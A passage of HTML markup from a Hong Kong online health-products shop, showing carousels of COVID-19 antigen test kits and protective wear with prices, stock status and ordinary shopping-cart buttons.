              <a class="btn btn-cart"  onclick="cart.add('521', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>加到購物籃</span>"><span class="btn-text">加到購物籃</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-271 module-products-grid wishlist-tooltip" data-placement="top" title="收藏商品"  onclick="wishlist.add('521')"><span class="btn-text">收藏商品</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-271 module-products-grid compare-tooltip" data-placement="top" title="比較商品"  onclick="compare.add('521')"><span class="btn-text">比較商品</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('521', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>立刻購買</span>">
                  <span class="btn-text">立刻購買</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="521" data-product_url="https://www.healthbuynow.com/AIDEVI"                   data-loading-text="<span class='btn-text'>向我們查詢此商品</span>">
                  <span class="btn-text">向我們查詢此商品</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout swiper-slide has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-271 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('327')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://www.healthbuynow.com/covid19-tester-deepblue" class="product-img has-second-image">
          <div>
                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/covid-check/1-b-250x250.png" data-srcset="https://www.healthbuynow.com/image/cache/catalog/covid-check/1-b-250x250.png 1x, https://www.healthbuynow.com/image/cache/catalog/covid-check/1-b-500x500.png 2x"  width="250" height="250" alt="Deepblue 新冠狀病毒抗原快速測試棒【鼻腔拭子檢測】" title="Deepblue 新冠狀病毒抗原快速測試棒【鼻腔拭子檢測】" class="img-responsive img-first lazyload"/>
            
                                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/covid-check/1-b-250x250.png" data-srcset="https://www.healthbuynow.com/image/cache/catalog/covid-check/1-b-250x250.png 1x, https://www.healthbuynow.com/image/cache/catalog/covid-check/1-b-500x500.png 2x"  width="250" height="250" alt="Deepblue 新冠狀病毒抗原快速測試棒【鼻腔拭子檢測】" title="Deepblue 新冠狀病毒抗原快速測試棒【鼻腔拭子檢測】" class="img-responsive img-second lazyload"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.healthbuynow.com/covid19-tester-deepblue">Deepblue 新冠狀病毒抗原快速測試棒【鼻腔拭子檢測】</a></div>
        
        <div class="description">1.產品說明DEEPBLUE 新冠病毒自我測試棒的2019新型冠狀病毒檢測已經通過全面的驗證。

1.通過驗證

通過德國Germany BfArM Professional Use Test List
通過法國 French ANSM Self test and Professional..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">HK$5 /盒</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="500" data-minimum="500" class="form-control"/>
                <input type="hidden" name="product_id" value="327"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('327', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>加到購物籃</span>"><span class="btn-text">加到購物籃</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-271 module-products-grid wishlist-tooltip" data-placement="top" title="收藏商品"  onclick="wishlist.add('327')"><span class="btn-text">收藏商品</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-271 module-products-grid compare-tooltip" data-placement="top" title="比較商品"  onclick="compare.add('327')"><span class="btn-text">比較商品</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('327', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>立刻購買</span>">
                  <span class="btn-text">立刻購買</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="327" data-product_url="https://www.healthbuynow.com/covid19-tester-deepblue"                   data-loading-text="<span class='btn-text'>向我們查詢此商品</span>">
                  <span class="btn-text">向我們查詢此商品</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
        </div>
      </div>
      <div class="swiper-buttons">
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>
      </div>
      <div class="swiper-pagination"></div>
    </div>
  
        </div>
                                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-content-bottom-1-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-content-bottom-1-2-1">
                    <div class="module module-products module-products-272 module-products-grid carousel-mode">
  <div class="module-body">
                      <div class="module-item module-item-1 swiper-slide">
                      <div class="title module-title">From the same brand</div>
                              <div class="swiper" data-items-per-row='{"c0":{"0":{"items":3,"spacing":20},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":4,"spacing":20},"760":{"items":2,"spacing":10}},"c2":{"0":{"items":3,"spacing":20}},"sc":{"0":{"items":1,"spacing":20}}}' data-options='{"speed":300,"autoplay":{"delay":3000},"pauseOnHover":true,"loop":false}'>
      <div class="swiper-container" >
        <div class="swiper-wrapper product-grid">
              <div class="product-layout swiper-slide out-of-stock has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('384')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://www.healthbuynow.com/bgi-yhlo-macau" class="product-img has-second-image">
          <div>
                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/AAA/06243-250x250.png" data-srcset="https://www.healthbuynow.com/image/cache/catalog/AAA/06243-250x250.png 1x, https://www.healthbuynow.com/image/cache/catalog/AAA/06243-500x500.png 2x"  width="250" height="250" alt="【澳門應急】YHLO亞輝龍 新型冠狀病毒抗原自測劑套裝【鼻腔拭子檢測】(包寄送澳門)" title="【澳門應急】YHLO亞輝龍 新型冠狀病毒抗原自測劑套裝【鼻腔拭子檢測】(包寄送澳門)" class="img-responsive img-first lazyload"/>
            
                                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/AAA/06255-250x250.png" data-srcset="https://www.healthbuynow.com/image/cache/catalog/AAA/06255-250x250.png 1x, https://www.healthbuynow.com/image/cache/catalog/AAA/06255-500x500.png 2x"  width="250" height="250" alt="【澳門應急】YHLO亞輝龍 新型冠狀病毒抗原自測劑套裝【鼻腔拭子檢測】(包寄送澳門)" title="【澳門應急】YHLO亞輝龍 新型冠狀病毒抗原自測劑套裝【鼻腔拭子檢測】(包寄送澳門)" class="img-responsive img-second lazyload"/>
                          
          </div>
        </a>

                  <div class="product-labels">
                          <span class="product-label product-label-30 product-label-diagonal"><b>暫時缺貨</b></span>
                      </div>
        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.healthbuynow.com/bgi-yhlo-macau">【澳門應急】YHLO亞輝龍 新型冠狀病毒抗原自測劑套裝【鼻腔拭子檢測】(包寄送澳門)</a></div>
        
        <div class="description">1.YHLO Test Kit 新型冠狀病毒抗原自測簡介

香港政府認可之新冠抗原快測採用金標準RT-PCR 進行測試-獲衛生署EQAP證書的檢測方法-報告符合通關要求-操作簡易高靈敏度快速得知檢測結果

2.自行測試教學方法



  3.圖片解說測試方法
    
 3.產品..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">HK$2,060 /套</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="384"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  style="cursor: default !important; background: gray !important; color: lightgray !important;" data-loading-text="<span class='btn-text'>暫時缺貨</span>"><span class="btn-text">暫時缺貨</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="收藏商品"  onclick="wishlist.add('384')"><span class="btn-text">收藏商品</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="比較商品"  onclick="compare.add('384')"><span class="btn-text">比較商品</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    			style="cursor: default !important; background: gray !important; color: lightgray !important;"
                                     data-loading-text="<span class='btn-text'>立刻購買</span>">
                  <span class="btn-text">立刻購買</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="384" data-product_url="https://www.healthbuynow.com/bgi-yhlo-macau"                   data-loading-text="<span class='btn-text'>向我們查詢此商品</span>">
                  <span class="btn-text">向我們查詢此商品</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout swiper-slide out-of-stock has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('393')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://www.healthbuynow.com/yhlo-covid-19check-5set" class="product-img has-second-image">
          <div>
                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/covid-check/yhlo1-b-250x250.png" data-srcset="https://www.healthbuynow.com/image/cache/catalog/covid-check/yhlo1-b-250x250.png 1x, https://www.healthbuynow.com/image/cache/catalog/covid-check/yhlo1-b-500x500.png 2x"  width="250" height="250" alt="YHLO 亞輝龍新型冠狀測試包【每盒5支裝】【鼻腔拭子檢測】(香港政府認可)" title="YHLO 亞輝龍新型冠狀測試包【每盒5支裝】【鼻腔拭子檢測】(香港政府認可)" class="img-responsive img-first lazyload"/>
            
                                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/covid-check/yhlo2-250x250.png" data-srcset="https://www.healthbuynow.com/image/cache/catalog/covid-check/yhlo2-250x250.png 1x, https://www.healthbuynow.com/image/cache/catalog/covid-check/yhlo2-500x500.png 2x"  width="250" height="250" alt="YHLO 亞輝龍新型冠狀測試包【每盒5支裝】【鼻腔拭子檢測】(香港政府認可)" title="YHLO 亞輝龍新型冠狀測試包【每盒5支裝】【鼻腔拭子檢測】(香港政府認可)" class="img-responsive img-second lazyload"/>
                          
          </div>
        </a>

                  <div class="product-labels">
                          <span class="product-label product-label-30 product-label-diagonal"><b>暫時缺貨</b></span>
                      </div>
        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.healthbuynow.com/yhlo-covid-19check-5set">YHLO 亞輝龍新型冠狀測試包【每盒5支裝】【鼻腔拭子檢測】(香港政府認可)</a></div>
        
        <div class="description">1.YHLO Test Kit 新型冠狀病毒抗原自測簡介

香港政府認可之新冠抗原快測採用金標準RT-PCR 進行測試-獲衛生署EQAP證書的檢測方法-報告符合通關要求-操作簡易高靈敏度快速得知檢測結果

2.自行測試教學方法



  3.圖片解說測試方法
    
 3.產品..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">HK$3 /支</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="393"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  style="cursor: default !important; background: gray !important; color: lightgray !important;" data-loading-text="<span class='btn-text'>暫時缺貨</span>"><span class="btn-text">暫時缺貨</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="收藏商品"  onclick="wishlist.add('393')"><span class="btn-text">收藏商品</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="比較商品"  onclick="compare.add('393')"><span class="btn-text">比較商品</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    			style="cursor: default !important; background: gray !important; color: lightgray !important;"
                                     data-loading-text="<span class='btn-text'>立刻購買</span>">
                  <span class="btn-text">立刻購買</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="393" data-product_url="https://www.healthbuynow.com/yhlo-covid-19check-5set"                   data-loading-text="<span class='btn-text'>向我們查詢此商品</span>">
                  <span class="btn-text">向我們查詢此商品</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
        </div>
      </div>
      <div class="swiper-buttons">
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>
      </div>
      <div class="swiper-pagination"></div>
    </div>
  
        </div>
                                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

      </div>
</div>
    <aside id="column-right" class="side-column">
      <div class="grid-rows">
          <div class="grid-row grid-row-column-right-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-column-right-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-column-right-1-1-1">
                    <div class="module module-info_blocks module-info_blocks-244">
  <div class="module-body">
          <div class="module-item module-item-1 info-blocks info-blocks-icon">
                  <div class="info-block">
                        <div class="info-block-content">
              <div class="info-block-title">購物滿$990免運費</div>
              <div class="info-block-text"></div>
            </div>
          </div>
              </div>
          <div class="module-item module-item-2 info-blocks info-blocks-icon">
                  <div class="info-block">
                        <div class="info-block-content">
              <div class="info-block-title">商品有誤包退換</div>
              <div class="info-block-text"></div>
            </div>
          </div>
              </div>
          <div class="module-item module-item-3 info-blocks info-blocks-icon">
                  <div class="info-block">
                        <div class="info-block-content">
              <div class="info-block-title">獲安全認可證書</div>
              <div class="info-block-text"></div>
            </div>
          </div>
              </div>
          <div class="module-item module-item-4 info-blocks info-blocks-icon">
                  <div class="info-block">
                        <div class="info-block-content">
              <div class="info-block-title">自設車隊，快速出貨</div>
              <div class="info-block-text"></div>
            </div>
          </div>
              </div>
      </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-column-right-1-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-column-right-1-2-1">
                    <div class="module module-products module-products-82 module-products-grid carousel-mode">
  <div class="module-body">
                      <div class="module-item module-item-2 swiper-slide">
                      <div class="title module-title">People Also Bought</div>
                              <div class="swiper" data-items-per-row='{"c0":{"0":{"items":2,"spacing":0}},"c1":{"0":{"items":2,"spacing":0}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":300,"autoplay":{"delay":3000},"pauseOnHover":true,"loop":false}'>
      <div class="swiper-container" >
        <div class="swiper-wrapper product-grid">
              <div class="product-layout swiper-slide out-of-stock has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-82 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('257')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://www.healthbuynow.com/adult-flying-suit" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/protective/flight1-190x190.png" data-srcset="https://www.healthbuynow.com/image/cache/catalog/protective/flight1-190x190.png 1x, https://www.healthbuynow.com/image/cache/catalog/protective/flight1-380x380.png 2x"  width="190" height="190" alt="飛行衣【成人版】" title="飛行衣【成人版】" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

                  <div class="product-labels">
                          <span class="product-label product-label-30 product-label-diagonal"><b>暫時缺貨</b></span>
                      </div>
        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.healthbuynow.com/adult-flying-suit">飛行衣【成人版】</a></div>
        
        <div class="description">飛行衣【成人版】呎寸:M碼平面呎寸:平面衣長67cm,胸圍54cm,袖長59cm,建議身高165cm。L碼平面呎寸:平面衣長75cm,胸圍62cm,袖長65cm,建議身高175cm飛行衣【成人版】提供上半身全罩式防護。阻絕航程及公共場所汙染源讓你安心飛商務、探親、留學、出差使用時機：空氣不流通之場所..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">HK$95</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="257"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-82 module-products-grid cart-tooltip" data-placement="top" title="暫時缺貨"  style="cursor: default !important; background: gray !important; color: lightgray !important;" data-loading-text="<span class='btn-text'>暫時缺貨</span>"><span class="btn-text">暫時缺貨</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-82 module-products-grid wishlist-tooltip" data-placement="top" title="收藏商品"  onclick="wishlist.add('257')"><span class="btn-text">收藏商品</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-82 module-products-grid compare-tooltip" data-placement="top" title="比較商品"  onclick="compare.add('257')"><span class="btn-text">比較商品</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    			style="cursor: default !important; background: gray !important; color: lightgray !important;"
                                     data-loading-text="<span class='btn-text'>立刻購買</span>">
                  <span class="btn-text">立刻購買</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="257" data-product_url="https://www.healthbuynow.com/adult-flying-suit"                   data-loading-text="<span class='btn-text'>向我們查詢此商品</span>">
                  <span class="btn-text">向我們查詢此商品</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout swiper-slide out-of-stock has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-82 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('108')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://www.healthbuynow.com/Adult-protective-cap" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/productds1/WhatsApp%20Image%202020-11-30%20at%2015.56.10%20(2)-190x190h.jpeg" data-srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/WhatsApp%20Image%202020-11-30%20at%2015.56.10%20(2)-190x190h.jpeg 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/WhatsApp%20Image%202020-11-30%20at%2015.56.10%20(2)-380x380h.jpeg 2x"  width="190" height="190" alt="成人防疫帽" title="成人防疫帽" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

                  <div class="product-labels">
                          <span class="product-label product-label-30 product-label-diagonal"><b>暫時缺貨</b></span>
                      </div>
        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.healthbuynow.com/Adult-protective-cap">成人防疫帽</a></div>
        
        <div class="description">成人防疫帽全面保護防飛沫，防風，防塵保護性更好防止飛沬傳染減低被傳染風險男女都啱帶架..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">HK$55 /個</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="108"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-82 module-products-grid cart-tooltip" data-placement="top" title="暫時缺貨"  style="cursor: default !important; background: gray !important; color: lightgray !important;" data-loading-text="<span class='btn-text'>暫時缺貨</span>"><span class="btn-text">暫時缺貨</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-82 module-products-grid wishlist-tooltip" data-placement="top" title="收藏商品"  onclick="wishlist.add('108')"><span class="btn-text">收藏商品</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-82 module-products-grid compare-tooltip" data-placement="top" title="比較商品"  onclick="compare.add('108')"><span class="btn-text">比較商品</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    			style="cursor: default !important; background: gray !important; color: lightgray !important;"
                                     data-loading-text="<span class='btn-text'>立刻購買</span>">
                  <span class="btn-text">立刻購買</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="108" data-product_url="https://www.healthbuynow.com/Adult-protective-cap"                   data-loading-text="<span class='btn-text'>向我們查詢此商品</span>">
                  <span class="btn-text">向我們查詢此商品</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
        </div>
      </div>
      <div class="swiper-buttons">
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>
      </div>
      <div class="swiper-pagination"></div>
    </div>
  
        </div>
                                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-column-right-1-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-column-right-1-3-1">
                    <div class="module module-side_products module-side_products-151">
  <div class="module-body side-products-blocks">
                      <div class="module-item module-item-1">
                      <div class="title module-title">你可能會喜歡...</div>
                              <div class="side-products">
          <div class="product-layout  out-of-stock">
    <div class="side-product">
      <div class="image">
        <a href="https://www.healthbuynow.com/Dvot-SARS-CoV-2-Antigen-Test-Kit" class="product-img">
                      <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/covid-check/dvot3-60x60.png" data-srcset="https://www.healthbuynow.com/image/cache/catalog/covid-check/dvot3-60x60.png 1x, https://www.healthbuynow.com/image/cache/catalog/covid-check/dvot3-120x120.png 2x"  width="60" height="60" alt="DVOT 新型冠狀病毒檢測試劑【口含唾液檢測】" title="DVOT 新型冠狀病毒檢測試劑【口含唾液檢測】" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-151 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('354')"><span class="btn-text">Quickview</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://www.healthbuynow.com/Dvot-SARS-CoV-2-Antigen-Test-Kit">DVOT 新型冠狀病毒檢測試劑【口含唾液檢測】</a></div>

                  <div class="price">
                          <span class="price-normal">HK$7</span>
                      </div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-151 cart-tooltip" data-placement="top" title="暫時缺貨"  style="cursor: default !important; background: gray !important; color: lightgray !important;" data-loading-text="<span class='btn-text'>暫時缺貨</span>"><span class="btn-text">暫時缺貨</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-151 wishlist-tooltip" data-placement="top" title="收藏商品"  onclick="wishlist.add('354')"><span class="btn-text">收藏商品</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-151 compare-tooltip" data-placement="top" title="比較商品"  onclick="compare.add('354')"><span class="btn-text">比較商品</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout  ">
    <div class="side-product">
      <div class="image">
        <a href="https://www.healthbuynow.com/bioteke-7-in-1" class="product-img">
                      <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/7in1/7in1-1-60x60.png" data-srcset="https://www.healthbuynow.com/image/cache/catalog/7in1/7in1-1-60x60.png 1x, https://www.healthbuynow.com/image/cache/catalog/7in1/7in1-1-120x120.png 2x"  width="60" height="60" alt="【7合1】BIOTEKE 甲乙型流感/副流感病毒/新冠病毒/ADV腺病毒/RSV合胞病毒/SARS-COV-2/MP 肺炎支原體/流感快速測試/甲型流感測試【單支裝】" title="【7合1】BIOTEKE 甲乙型流感/副流感病毒/新冠病毒/ADV腺病毒/RSV合胞病毒/SARS-COV-2/MP 肺炎支原體/流感快速測試/甲型流感測試【單支裝】" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-151 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('543')"><span class="btn-text">Quickview</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://www.healthbuynow.com/bioteke-7-in-1">【7合1】BIOTEKE 甲乙型流感/副流感病毒/新冠病毒/ADV腺病毒/RSV合胞病毒/SARS-COV-2/MP 肺炎支原體/流感快速測試/甲型流感測試【單支裝】</a></div>

                  <div class="price">
                          <span class="price-normal">HK$29</span>
                      </div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
